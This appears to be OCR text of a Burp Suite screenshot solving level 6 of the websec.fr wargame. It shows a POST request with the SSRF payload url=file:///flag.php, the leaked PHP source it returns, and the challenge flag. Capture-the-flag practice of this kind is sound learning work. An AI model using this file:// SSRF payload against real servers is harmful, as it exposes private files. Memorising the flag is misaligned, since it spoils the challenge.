 Request
Pretty Raw Hex Hackvertor \n
1 POST /level06/index.php HTTP/2
2 Host: websec.fr
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://websec.fr
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://websec.fr/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,he;q=0.8
20 Priority: u=0, i
21
22 url=file:///flag.php?&submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
placeholder
http://example.com/file_to_get" class="
form-control" required/>
41 </div>
42 <input type="submit" name="submit" value="
Submit" class="form-control btn btn-default"
/>
43 </div>
44 </form>
45 </div>
46 </div>
47 <hr>
48 <div class="container">
49 <div class="row">
50 <div class="well">
51 <?php
52
53 if(!defined('ACCESS_ONLY')) {
54 die('Nope. Not allowed here.');
55 }
56 $url = $_SERVER['REMOTE_ADDR'];
57
58 if($url != '127.0.0.1') {
59 echo 'Cannot access local network or localhost. -
flag.php';
60 } else {
61 // WEBSEC{SSRFToReadArbitraryFiles}
62 }
63 </div>
64 </div>
65 </div>
66 </div>
67 </body>
68 </html>
69
file_to
1 match